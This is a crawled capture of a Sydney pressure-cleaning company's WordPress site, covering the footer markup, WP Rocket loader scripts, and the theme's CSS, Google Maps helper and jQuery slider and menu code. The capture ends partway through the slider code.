    		<div data-rocket-location-hash="02655395be51f2577544d94601420929" class="container">
                <div data-rocket-location-hash="69fc2657ed4fefc885ecd7005cc03381" class="inner-table">
                    <div data-rocket-location-hash="75dafbdf5764165554233252d75ee793" class="footer-item site-info">
                        <div data-rocket-location-hash="e43409a573f54bdab60245647a703536" class="site-info-wrapper">
                            <h2 class="site-name">
                                Rhino Pressure Cleaning                            </h2>
                                                            <address><i class="fas fa-map-marker-alt"></i>Gordon NSW 2072</address>
                                                    </div>
                                <div data-rocket-location-hash="2b2ce75540a8a9a02e667bff3d1caa86" class="phone-cta">
            <div data-rocket-location-hash="0dce1f73a5e8f37e6c7a04e97e2e47b9" class="cs-table">
                <div data-rocket-location-hash="f74e4d40fa80b915cbe3a309d51d1d17" class="item icon">
                    <div data-rocket-location-hash="9a4bc14d6ded37beca7c6b01fe8ba373" class="icon-wrapper"></div>
                </div>
                <div data-rocket-location-hash="1f7b50fe1acd99de022407795a017b4f" class="item cta">
                    <a href="tel:1300399791" class="phone-number tracknumber">1300 399 791</a>
                    <span class="cta-text">FOR A FREE QUOTE CALL</span>
                </div>
            </div>
        </div>
                    </div>
                    <div data-rocket-location-hash="461068e2450a30edfb9aa121e0000056" class="footer-item sitemap-menu-wrapper">
                        <div data-rocket-location-hash="4b12dd03bf7af795972140026b5e8cb2" class="widget_title">SITEMAP</div>
                        <ul id="sitemap-menu" class="menu"><li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="https://rhinopressurecleaning.com.au/services/type/residential/">Residential</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://rhinopressurecleaning.com.au/services/type/commercial-industrial/">Commercial &#038; Strata</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://rhinopressurecleaning.com.au/testimonials/">Testimonials</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://rhinopressurecleaning.com.au/blog/">Blog</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type_archive menu-item-object-areas menu-item-816"><a href="https://rhinopressurecleaning.com.au/areas/">Service Areas</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://rhinopressurecleaning.com.au/contact-us/">Contact Us</a></li>
</ul>                    </div>
                    <div data-rocket-location-hash="90a837376f7f9d9a27f0b9d3294e1f70" class="footer-item services-menu-wrapper">
                        <div data-rocket-location-hash="80b089ba6429c143e0748788889320b4" class="widget_title">SERVICES</div>
                        <ul id="services-menu" class="menu"><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1032"><a href="https://rhinopressurecleaning.com.au/services/roof-cleaning/">Roof Cleaning Sydney</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1028"><a href="https://rhinopressurecleaning.com.au/services/house-washing-sydney/">House Washing Sydney</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-371"><a href="https://rhinopressurecleaning.com.au/services/concrete-pressure-washing/">Concrete Pressure Washing Sydney</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-374"><a href="https://rhinopressurecleaning.com.au/services/steam-pressure-cleaning/">Steam Pressure Cleaning</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-375"><a href="https://rhinopressurecleaning.com.au/services/internal-floor-cleaning/">Internal Floor Cleaning</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1030"><a href="https://rhinopressurecleaning.com.au/services/driveways-pressure-washing/">Driveway Pressure Washing Sydney</a></li>
</ul>                    </div>
                    <div data-rocket-location-hash="b025fddb090f768104fe1ed6a7120696" class="footer-item social-medias">
                                                    <div data-rocket-location-hash="e435f59046ea5dbb2e59fcc32130eaf6" class="widget_title">SOCIAL MEDIA</div>
                            <ul class="social-media-wrapper">
                                                                    <li>
                                        <a href="https://www.facebook.com/rhinopressure/" target="_blank"><i class="fab fa-facebook-f"></i></a>
                                    </li>
                                                            </ul>
                                            </div>
                </div>
    		</div>
        </section>
        <section data-rocket-location-hash="d64e5af713f7656e876118d82964a222" id="footer-copyright">
            <div data-rocket-location-hash="0e4410a8c78355d1b05562376d27dc30" class="container">
                <div data-rocket-location-hash="55a68680c1b25f47e5f7d549ec04c6b5" class="row">
                    <div data-rocket-location-hash="ceaf7a58ef4f2c9f08543dac82ca855d" class="col-12 col-lg-6">
                        <div data-rocket-location-hash="6a83bb6ffedbf3143bb8923866f94fbb" class="copyright-wrapper">
                            <div data-rocket-location-hash="1d1fa66846d445f0dc49c57dec5e71eb" class='copyright'>© Copyright 2019 - Rhino Pressure Cleaning. ALL RIGHTS RESERVED.</div>
                        </div>
                    </div>
                    <div data-rocket-location-hash="f804471dc9debd079d305c2bab04cae2" class="col-12 col-lg-6">
                        <div data-rocket-location-hash="76e410d242357a2e07a6e9b4fc056016" class="ccm-link">
                            SOLUTION BY <a href="https://clickclickmedia.com.au" target="_blank">CLICK CLICK MEDIA</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>
	</footer>

	<!-- LOADER -->
	
	<!-- DEFAULT MODAL -->

	<div data-rocket-location-hash="2cf82c40f6236ec13563eb34fbcb2562" class="modal fade" id="default_modal">
		<div data-rocket-location-hash="ab66f2bccda1844655f9f1881ee40f32" class="modal-dialog" role="document">
			<div data-rocket-location-hash="a5a6b4ead9477deabb49711039e2c000" class="modal-content">
				<div data-rocket-location-hash="0a8a7d00ed4d0f9361397afb5428a0c9" class="modal-header">
					<h5 class="modal-title">GET IN TOUCH TODAY</h5>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					  <span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div data-rocket-location-hash="9aaf940fe23ff23fd6c41c2159fbd075" class="modal-body">
					[gravityform id=4 title=false description=false ajax=true]				</div>
			</div>
		</div>
	</div>

    <a href="javascript:void(0);" id="back-top" rel="nofollow">
        <span><i class="fas fa-angle-double-up"></i></span>
    </a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/custom-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/testpage\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/rhinopressurecleaning.com.au","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBlj8ZJyNZpWHsfuVEm5WutuoPd_Xd8su8&amp;v=3.exp&amp;libraries=places&amp;language=en&amp;ver=3415931edf3ecfb44251b17899cca275" id="gmaps-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/modernizr.min.js?ver=1" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/popper.min.js?ver=1" id="popper-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/caroufredsel-6.2.1.js?ver=1" id="caroufredsel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/jquery.touchwipe.js?ver=1" id="touchwipe-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/lightcase.js?ver=1" id="lightcase-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/jquery.matchHeight.js?ver=1" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/jquery.sticky.js?ver=1" id="sticky-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/owl.carousel.min.js?ver=1" id="owl-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/acf-map.js?ver=1" id="acf-map-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/jquery.sticky-kit.min.js?ver=1" id="sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/functions.js?ver=1" id="main-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://rhinopressurecleaning.com.au/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>

<script>
	// (function (d, t, g) {
	// 	var ph    = d.createElement(t), s = d.getElementsByTagName(t)[0];
	// 	ph.type   = 'text/javascript';
	// 	ph.async   = true;
	// 	ph.charset = 'UTF-8';
	// 	ph.src     = g + '&v=' + (new Date()).getTime();
	// 	s.parentNode.insertBefore(ph, s);
	// })(document, 'script', '//clickclick.media/?p=5135&ph_apikey=c75a140436eb048fb385991555849e34');
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/rhinopressurecleaning.com.au\/wp-admin\/admin-ajax.php","nonce":"591f0f85e9","url":"https:\/\/rhinopressurecleaning.com.au\/about-pressure-washing-and-other-ideas-relating-to-it","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://rhinopressurecleaning.com.au/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768943881 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/style.css?ver=3415931edf3ecfb44251b17899cca275
body_size: -308
content:
/*
Theme Name: Rhino Pressure Cleaning
Theme URI:
Author: Click Click Media
Author URI: http://clickclick.media/
Description: This is a custom wordpress theme.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: customtheme
*/

.services-section .services-container .service-wrapper .service .title h3 {
    font-size: 24px;
    color:#FFF;
    font-weight: 400;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/acf-map.js?ver=1
body_size: 1039
content:
(function($) {

/*
*  new_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$el (jQuery element)
*  @return	n/a
*/

function new_map( $el ) {

	// var
	var $markers = $el.find('.marker');


	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: google.maps.MapTypeId.ROADMAP
	};


	// create map
	var map = new google.maps.Map( $el[0], args);


	// add a markers reference
	map.markers = [];


	// add markers
	$markers.each(function(){

    	add_marker( $(this), map );

	});


	// center map
	center_map( map );


	// return
	return map;

}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$marker (jQuery element)
*  @param	map (Google Map object)
*  @return	n/a
*/

function add_marker( $marker, map ) {

	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});

		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {

			infowindow.open( map, marker );

		});
	}

}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	map (Google Map object)
*  @return	n/a
*/

function center_map( map ) {

	// vars
	var bounds = new google.maps.LatLngBounds();

	// loop through all markers and create bounds
	$.each( map.markers, function( i, marker ){

		var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

		bounds.extend( latlng );

	});

	// only 1 marker?
	if( map.markers.length == 1 )
	{
		// set center of map
	    map.setCenter( bounds.getCenter() );
	    map.setZoom( 16 );
	}
	else
	{
		// fit to bounds
		map.fitBounds( bounds );
	}

}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type	function
*  @date	8/11/2013
*  @since	5.0.0
*
*  @param	n/a
*  @return	n/a
*/
// global var
var map = null;

$(document).ready(function(){
	function get_url( name, url ) {
		if (!url) url = location.href;
		name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
		var regexS = "[\\?&]"+name+"=([^&#]*)";
		var regex = new RegExp( regexS );
		var results = regex.exec( url );
		return results == null ? null : results[1];
	}
	$("body #alpha-pagination").on("click touch", ".page-numbers", function(e){
		e.preventDefault();
		var key = $('#searchKey').val();
		if(!$(this).hasClass('current') && !$(this).hasClass('dots')) {
			$page = get_url('paged', $(this).attr('href') );
			if(!isNaN($page)) {
				$.ajax({
					type : "POST",
					dataType : "json",
					url : ajax_object.ajax_url,
					data : {
						action:"getFilteredKey",
						page: $page,
						key: key,
					},
					error: function() {
						console.log('script error');
					},
					beforeSend: function() {
						$('#archive-wrapper').addClass('loading');
						$('#archive-wrapper').empty();
					},
					success: function(response) {
						$('#archive-wrapper').removeClass('loading');
						if( response.success ) {
							$('#archive-wrapper').html(response.content);
							$('#alpha-pagination').html(response.pagination);
							$('.acf-map').each(function() {
								new_map( $(this) );
							});
						} else {
							$('#archive-wrapper').html(response.message);
							$('#alpha-pagination').empty();
						}
					}
				});
			}
		}
	});

	$('body').on('click','.get_area', function() {
        $('.get_area').removeClass('active');
        var _self = $(this);
		var key = _self.text();
		$('#searchKey').val(key);
		$('#searchKey').attr('value', key);
        $.ajax({
            dataType : 'json',
            type : 'POST',
            url : ajax_object.ajax_url,
            data : {
                action:'getFilteredKey',
                key: key,
            },
            error: function() {
                console.log('script error');
            },
            beforeSend: function(){
                $('#archive-wrapper').addClass('loading');
                $('#archive-wrapper').empty();
                _self.addClass('active');
            },
            success: function(response) {
                $('#archive-wrapper').removeClass('loading');
                if( response.success ) {
					$('#archive-wrapper').html(response.content);
					$('#alpha-pagination').html(response.pagination);
					setTimeout(function() {
						$('.acf-map').each(function(){
							new_map( $(this) );
						});
					},5000);
                } else {
					$('#archive-wrapper').html(response.message);
					$('#alpha-pagination').empty();
                }
            }
        });
    });

	$('.acf-map').each(function(){
		// create map
		map = new_map( $(this) );
	});

});

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/functions.js?ver=1
body_size: 2371
content:
$( document ).ready(function() {
    // caroufredsel_slider();
    $('a[data-rel^=lightcase]').lightcase();
    banner_slider();
    $('body').on('click','.click-here', function() {
      var _self = $(this);
      var action = _self.next('.widget').find('.wp-google-url').attr('href');
      // window.location.replace(action);
      window.open(action, '_blank');
    });

    //Fixed Banner Slider Bug on Modal Close
    // $('#default_modal').on('hide.bs.modal', function (e) {
      // banner_slider();
    // })
    $('.service-wrapper').matchHeight({
      byRow:false
    });
    // Clone Header
    $('#header .main-header').clone().appendTo('#fixed-header');

    // Changing Form Layout;
    jQuery(document).on('gform_post_render',function(){
      if ( $('#gform_3').length ) {
        $('.form-header').prependTo('#gform_3');
        // $('.form-header').css('display','none');
      }
    });


    if ( $('#sidebar').length ) {
      $('#sidebar .menu li').each(function(){
        if ( $(this).hasClass('menu-item-has-children') ) {
          $('<span class="dropdown-arrow"></span>').insertAfter($('>a',this));
        }
      });
    }

    $('body #sidebar .dropdown-arrow').on('click', function(){
      if ( $(this).hasClass('toggle') ) {
        $(this).next('.sub-menu').slideUp();
        $(this).removeClass('toggle');
        $(this).parent().removeClass('toggle');
      }
      else {
        $(this).next('.sub-menu').slideDown();
        $(this).addClass('toggle');
        $(this).parent().addClass('toggle');
      }
    });

    $('#back-top').on('click',function(){
      $('html, body').animate({scrollTop:0},600);
    });

    $('#btn-close').on( 'click', function() {
      $('#mob-menu-btn').removeClass('active');
      $('#side-nav').removeClass('active');
    });

    $('.mob-menu-btn').on( 'click', function() {
      var sidenav = $('#side-nav');
      if ( $(this).hasClass('active') ) {
        $(this).removeClass('active');
        sidenav.removeClass('active');
      }
      else {
        $(this).addClass('active');
        sidenav.addClass('active');
      }
    } );

    $('body #side-nav .mobile-menu .caret').on('click', function(){
      if ( $(this).hasClass('toggle') ) {
        $(this).next('.dropdown-menu').slideUp();
        $(this).removeClass('toggle');
      }
      else {
        $(this).next('.dropdown-menu').slideDown();
        $(this).addClass('toggle');
      }
    });


  // WINDOW ON LOAD
  $(window).on("load", function(){
    onYouTubePlayerAPIReady();
    $(".cs-slider").css({
      'opacity':1
    })
    $(".cs-box").each(function(){
      $(this).twentytwenty();
    });
    testimonial_slider();
    // SITE LOADER
    $(".site-loader").css("opacity", 0);
    setTimeout(function(){
        $(".site-loader").css("z-index", -1);
    }, 300);
    setTimeout(function(){
        caroufredsel_slider();
        console.log("test");
    }, 1000);

    banner_slider();

    siteItems();
    fixedSidebar();
    matchItemHeight();
  });

  // WINDOW ON RESIZE
  $(window).on("resize", function(){
    matchItemHeight()
    fixedSidebar();
    caroufredsel_slider();
    testimonial_slider();

    setTimeout(function() {
      banner_slider();
    },300)
  });

  $(window).on("scroll", function(){
    siteItems();
  });

    // IOS INPUT BUG FIX
    (function iOS_CaretBug() {
       var ua = navigator.userAgent,
       scrollTopPosition,
       iOS = /iPad|iPhone|iPod/.test(ua),
       iOS11 = /OS 11_0|OS 11_1|OS 11_2/.test(ua);

       // ios 11 bug caret position
       if ( iOS && iOS11 ) {

           $(document.body).on('show.bs.modal', function(e) {
               if ( $(e.target).hasClass('modal') ) {
                   // Get scroll position before moving top
                   scrollTopPosition = $(document).scrollTop();

                   // Add CSS to body "position: fixed"
                   $("body").addClass("iosBugFixCaret");
               }
           });

           $(document.body).on('hide.bs.modal', function(e) {
               if ( $(e.target).hasClass('modal') ) {
                   // Remove CSS to body "position: fixed"
                   $("body").removeClass("iosBugFixCaret");

                   //Go back to initial position in document
                   $(document).scrollTop(scrollTopPosition);
               }
           });
       }
    })();

  // CAROUFREDSEL SLIDERS
  function banner_slider() {
    if ( $('#banner-slider').length ) {
      var $this    = $('#banner-slider .slides');
      var ctrlPrev = $this.closest(".cs-slider").find(".prev");
      var ctrlNext = $this.closest(".cs-slider").find(".next");

      $this.carouFredSel({
        auto: {
          play: $this.data("auto"),
          timeoutDuration: $this.data("duration"),
        },
        start      : "random",
        width      : $this.data("cs-width"),
        circular   : $this.data("cs-circular"),
        infinite   : $this.data("cs-infinite"),
        height     : $this.data("cs-height"),
        responsive : $this.data("cs-responsive"),
        direction  : $this.data("cs-direction"),
        prev       : {
            button  : ctrlPrev
        },
        next       : {
            button  : ctrlNext
        },
        pagination : {
          container : "."+$this.data("paginate"),
        },
        onCreate: function(data) {
            $cur_slide = $(this).triggerHandler("currentVisible");

            // if ( $this.parent().parent().find('.highlights-wrapper').length && Modernizr.mq('(max-width: 1199px)') ) {
            $pagination = $this.parent().parent().find('.slider-pagination');

            if ( $this.parent().parent().find('.highlights-wrapper').length ) {
              $height = $this.parent().parent().find('.highlights-wrapper').outerHeight();

              $top    = $height+50;

              // alert($height);
              $cur_slide.find('.banner-content').css('padding-bottom',$height+70);
              $pagination.css('top','-'+$top+'px');
            }
            else {
               $cur_slide.find('.banner-content').css('padding-bottom','');
               $pagination.css('top','');
            }

        },
        scroll:{
          items: $this.data("item-scroll"),
          fx   : $this.data("effects"),
          onAfter: function(data){
              $cur_slide = $(this).triggerHandler("currentVisible");

              // if ( $this.parent().parent().find('.highlights-wrapper').length && Modernizr.mq('(max-width: 1199px)') ) {
              if ( $this.parent().parent().find('.highlights-wrapper').length ) {
                $height = $this.parent().parent().find('.highlights-wrapper').outerHeight();

                $cur_slide.find('.banner-content').css('padding-bottom',$height+50);
              }
              else {
                $cur_slide.find('.banner-content').css('padding-bottom','');
              }
          }
        },
        items:{
          height : $this.data("item-height"),
          width  : $this.data("item-width"),
          visible: {
              min: $this.data("min"),
              max: $this.data("max")
          },
        },
        swipe:true,
      });

      $this.touchwipe({
        wipeUp: function(e) {
          e.preventDefault();
        },
        wipeDown: function(e) {
          e.preventDefault();
        },
        wipeLeft: function(e) {
          $this.trigger("next", 1);
        },
        wipeRight: function(e) {
          $this.trigger("prev", 1);
        }
      });
    }
  }

  function testimonial_slider() {
    if ( $('.testi-slider').length ) {
      var $this    = $('.testi-slider .slides');
      var ctrlPrev = $this.closest(".cs-slider").find(".prev");
      var ctrlNext = $this.closest(".cs-slider").find(".next");
      $this.carouFredSel({
        auto: {
          play: $this.data("auto"),
          timeoutDuration: $this.data("duration"),
        },
        start      : "random",
        width      : $this.data("cs-width"),
        circular   : $this.data("cs-circular"),
        infinite   : $this.data("cs-infinite"),
        height     : $this.data("cs-height"),
        responsive : $this.data("cs-responsive"),
        direction  : $this.data("cs-direction"),
        prev       : {
            button  : ctrlPrev
        },
        next       : {
            button  : ctrlNext
        },
        pagination : "."+$this.data("paginate"),
        scroll:{
          items: $this.data("item-scroll"),
